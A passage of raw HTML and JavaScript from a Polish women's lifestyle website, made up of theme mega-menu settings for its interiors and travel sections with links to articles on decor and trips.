tdc-font-oi-arrow-right","pag_icons_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","pag_border_width":"0","pag_text":"#000000","pag_h_text":"rgba(221,97,97,0.82)","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsInBvcnRyYWl0IjoiMTBweCAwIDAifQ==","art_excerpt":"0","modules_gap":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","pag_space":"eyJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIxMCJ9","align_horiz":"content-horiz-right","sub_tdicon":"td-icon-right","sub_icon_size":"10","tds_menu_active1-line_width":"0","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"#db4e5a","f_sub_elem_font_transform":"none","f_sub_elem_font_line_height":"1.2","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"1","f_mm_sub_font_line_height":"1.2","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","show_mega":"yes","f_elem_font_style":"normal","block_type":"tdb_header_mega_menu","show_subcat":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","main_sub_tdicon":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_padding":"","pag_border_radius":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_174","tdc_css_class_style":"tdi_174_rand_style","category_id":"6487","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_174"}';
block_tdi_174.td_column_number = "3";
block_tdi_174.block_type = "tdb_header_mega_menu";
block_tdi_174.post_count = "4";
block_tdi_174.found_posts = "662";
block_tdi_174.header_color = "";
block_tdi_174.ajax_pagination_infinite_stop = "";
block_tdi_174.max_num_pages = "166";
tdBlocksArray.push(block_tdi_174);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_174" 
 id="tdi_175" 
 data-td_block_id="tdi_174" 
 data-td_filter_value="" 
 href="https://kobietawielepiej.pl/wnetrza"
 >Wszystko</a><a 
 class="mega-menu-sub-cat-tdi_174" 
 id="tdi_176" 
 data-td_block_id="tdi_174" 
 data-td_filter_value="31652" 
 href="https://kobietawielepiej.pl/wnetrza/salon"
 >Salon</a><a 
 class="mega-menu-sub-cat-tdi_174" 
 id="tdi_177" 
 data-td_block_id="tdi_174" 
 data-td_filter_value="31659" 
 href="https://kobietawielepiej.pl/wnetrza/lazienka"
 >Łazienka</a><a 
 class="mega-menu-sub-cat-tdi_174" 
 id="tdi_178" 
 data-td_block_id="tdi_174" 
 data-td_filter_value="31660" 
 href="https://kobietawielepiej.pl/wnetrza/kuchnia"
 >Kuchnia</a><a 
 class="mega-menu-sub-cat-tdi_174" 
 id="tdi_179" 
 data-td_block_id="tdi_174" 
 data-td_filter_value="31661" 
 href="https://kobietawielepiej.pl/wnetrza/pokoj-dziecka"
 >Pokój dziecka</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_174 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/jak-urzadzic-nowoczesny-salon-z-drewniana-mapa-swiata"  rel="bookmark" class="td-image-wrap " title="Jak urządzić nowoczesny salon z drewnianą mapą świata?" > <span class="lazyload entry-thumb td-thumb-css tdi_180" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/09/drewniana-mapa-swiata-na-sciane-696x522.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/jak-urzadzic-nowoczesny-salon-z-drewniana-mapa-swiata"  rel="bookmark" title="Jak urządzić nowoczesny salon z drewnianą mapą świata?">Jak urządzić nowoczesny salon z drewnianą mapą świata?</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/lustro-w-sypialni-zwykle-odbicie-czy-swietlny-rytual-co-wybrac-by-rano-zobaczyc-wiecej-niz-tylko-twarz-bez-makijazu"  rel="bookmark" class="td-image-wrap " title="Lustro w sypialni: zwykłe odbicie czy świetlny rytuał? Co wybrać,by rano zobaczyć więcej niż tylko twarz bez makijażu." > <span class="lazyload entry-thumb td-thumb-css tdi_181" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/07/20250712092330_pexels-photo-271624.jpeg-696x465.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/lustro-w-sypialni-zwykle-odbicie-czy-swietlny-rytual-co-wybrac-by-rano-zobaczyc-wiecej-niz-tylko-twarz-bez-makijazu"  rel="bookmark" title="Lustro w sypialni: zwykłe odbicie czy świetlny rytuał? Co wybrać,by rano zobaczyć więcej niż tylko twarz bez makijażu.">Lustro w sypialni: zwykłe odbicie czy świetlny rytuał? Co wybrać,by rano zobaczyć więcej niż tylko twarz bez makijażu.</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/dekorowanie-pokoju-nastolatka-jak-stworzyc-funkcjonalne-i-stylowe-wnetrze"  rel="bookmark" class="td-image-wrap " title="Dekorowanie pokoju nastolatka – jak stworzyć funkcjonalne i stylowe wnętrze?" > <span class="lazyload entry-thumb td-thumb-css tdi_182" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/04/20250408071534_g67b273527799bff63547b496f1625949b18d1e778275779586853a0322c5f7df9517d056a4305fc95b8eb7401ae4495bc98a4bdcbc5d83070c5d0357dc4a304a_1280.jpg-696x522.jpg.webp" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/dekorowanie-pokoju-nastolatka-jak-stworzyc-funkcjonalne-i-stylowe-wnetrze"  rel="bookmark" title="Dekorowanie pokoju nastolatka – jak stworzyć funkcjonalne i stylowe wnętrze?">Dekorowanie pokoju nastolatka – jak stworzyć funkcjonalne i stylowe wnętrze?</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/kuchnia-nowoczesna-z-polwyspem-praktyczne-rozwiazania-dla-wspolczesnych-wnetrz"  rel="bookmark" class="td-image-wrap " title="Kuchnia nowoczesna z półwyspem – praktyczne rozwiązania dla współczesnych wnętrz" > <span class="lazyload entry-thumb td-thumb-css tdi_183" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/03/halupczok-gioia-696x464.jpg.webp" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/kuchnia-nowoczesna-z-polwyspem-praktyczne-rozwiazania-dla-wspolczesnych-wnetrz"  rel="bookmark" title="Kuchnia nowoczesna z półwyspem – praktyczne rozwiązania dla współczesnych wnętrz">Kuchnia nowoczesna z półwyspem – praktyczne rozwiązania dla współczesnych wnętrz</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_174" data-td_block_id="tdi_174"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_174" data-td_block_id="tdi_174"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-25516"><a href="https://kobietawielepiej.pl/podroze"><div class="tdb-menu-item-text">Podróże</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_184 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_184" > <script>var block_tdi_184 = new tdBlock();
block_tdi_184.id = "tdi_184";
block_tdi_184.atts = '{"mm_align_horiz":"content-horiz-left","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"14","tds_menu_active1-line_color":"","f_elem_font_family":"892","f_elem_font_transform":"none","f_elem_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTIifQ==","f_elem_font_weight":"700","f_elem_font_line_height":"eyJhbGwiOiI1NHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","more_icon_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMSIsImxhbmRzY2FwZSI6IjEzIn0=","elem_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjUifQ==","elem_padd":"eyJhbGwiOiIwIDEwcHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA1cHgifQ==","mm_width":"eyJhbGwiOiIxMjQwIiwicG9ydHJhaXQiOiIxMDAlIiwibGFuZHNjYXBlIjoiMTAwJSJ9","mm_align_screen":"yes","main_sub_icon_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","main_sub_icon_align":"0","main_sub_icon_space":"5","tds_menu_sub_active1-sub_text_color_h":"#db4e5a","f_sub_elem_font_family":"892","f_sub_elem_font_size":"12","f_sub_elem_font_weight":"700","show_mega_cats":"yes","sub_elem_padd":"eyJhbGwiOiI4cHggMjVweCIsInBvcnRyYWl0IjoiNXB4IDIwcHgifQ==","mm_posts_limit":"4","mm_sub_width":"eyJwb3J0cmFpdCI6IjExMCIsImFsbCI6IjE2MCIsImxhbmRzY2FwZSI6IjE0MCJ9","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","mm_border_size":"0","sub_shadow_shadow_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_shadow_shadow_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_elem_color":"#000000","mm_elem_color_a":"rgba(221,97,97,0.82)","mm_elem_order":"id","mm_elem_space":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_border_color_a":"#000000","mm_sub_padd":"eyJhbGwiOiIyNXB4IDAgMCAyMHB4IiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMjBweCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMTBweCJ9","f_mm_sub_font_family":"892","f_mm_sub_font_weight":"800","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","show_cat":"none","art_title":"0","f_title_font_family":"936","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNCJ9","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuMyJ9","f_title_font_weight":"800","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"rgba(221,97,97,0.82)","image_height":"70","all_modules_space":"0","prev_tdicon":"tdc-font-oi tdc-font-oi-arrow-left","next_tdicon":"tdc-font-oi tdc-font-oi-arrow-right","pag_icons_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","pag_border_width":"0","pag_text":"#000000","pag_h_text":"rgba(221,97,97,0.82)","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsInBvcnRyYWl0IjoiMTBweCAwIDAifQ==","art_excerpt":"0","modules_gap":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","pag_space":"eyJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIxMCJ9","align_horiz":"content-horiz-right","sub_tdicon":"td-icon-right","sub_icon_size":"10","tds_menu_active1-line_width":"0","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"#db4e5a","f_sub_elem_font_transform":"none","f_sub_elem_font_line_height":"1.2","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"1","f_mm_sub_font_line_height":"1.2","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","show_mega":"yes","f_elem_font_style":"normal","block_type":"tdb_header_mega_menu","show_subcat":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","main_sub_tdicon":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_padding":"","pag_border_radius":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_184","tdc_css_class_style":"tdi_184_rand_style","category_id":"6850","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_184"}';
block_tdi_184.td_column_number = "3";
block_tdi_184.block_type = "tdb_header_mega_menu";
block_tdi_184.post_count = "4";
block_tdi_184.found_posts = "387";
block_tdi_184.header_color = "";
block_tdi_184.ajax_pagination_infinite_stop = "";
block_tdi_184.max_num_pages = "97";
tdBlocksArray.push(block_tdi_184);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_184" 
 id="tdi_185" 
 data-td_block_id="tdi_184" 
 data-td_filter_value="" 
 href="https://kobietawielepiej.pl/podroze"
 >Wszystko</a><a 
 class="mega-menu-sub-cat-tdi_184" 
 id="tdi_186" 
 data-td_block_id="tdi_184" 
 data-td_filter_value="31865" 
 href="https://kobietawielepiej.pl/podroze/przed-podroza"
 >Przed podróżą</a><a 
 class="mega-menu-sub-cat-tdi_184" 
 id="tdi_187" 
 data-td_block_id="tdi_184" 
 data-td_filter_value="31866" 
 href="https://kobietawielepiej.pl/podroze/europa"
 >Europa</a><a 
 class="mega-menu-sub-cat-tdi_184" 
 id="tdi_188" 
 data-td_block_id="tdi_184" 
 data-td_filter_value="31867" 
 href="https://kobietawielepiej.pl/podroze/azja"
 >Azja</a><a 
 class="mega-menu-sub-cat-tdi_184" 
 id="tdi_189" 
 data-td_block_id="tdi_184" 
 data-td_filter_value="31868" 
 href="https://kobietawielepiej.pl/podroze/ameryka"
 >Ameryka</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_184 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/olm-nature-escape-hotelem-roku-2026-wg-gaultmillau-poznaj-idealne-miejsce-na-zimowy-reset-w-alpach"  rel="bookmark" class="td-image-wrap " title="OLM Nature Escape „Hotelem Roku 2026” wg Gault&#038;Millau! Poznaj idealne miejsce na zimowy reset w Alpach!" > <span class="lazyload entry-thumb td-thumb-css tdi_190" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/12/OLM6-696x463.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/olm-nature-escape-hotelem-roku-2026-wg-gaultmillau-poznaj-idealne-miejsce-na-zimowy-reset-w-alpach"  rel="bookmark" title="OLM Nature Escape „Hotelem Roku 2026” wg Gault&#038;Millau! Poznaj idealne miejsce na zimowy reset w Alpach!">OLM Nature Escape „Hotelem Roku 2026” wg Gault&#038;Millau! Poznaj idealne miejsce na zimowy reset w Alpach!</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/atrakcje-wroclawia-ktore-zachwyca-najmlodszych"  rel="bookmark" class="td-image-wrap " title="Atrakcje Wrocławia,które zachwycą najmłodszych" > <span class="lazyload entry-thumb td-thumb-css tdi_191" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/06/img_5502-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/atrakcje-wroclawia-ktore-zachwyca-najmlodszych"  rel="bookmark" title="Atrakcje Wrocławia,które zachwycą najmłodszych">Atrakcje Wrocławia,które zachwycą najmłodszych</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack 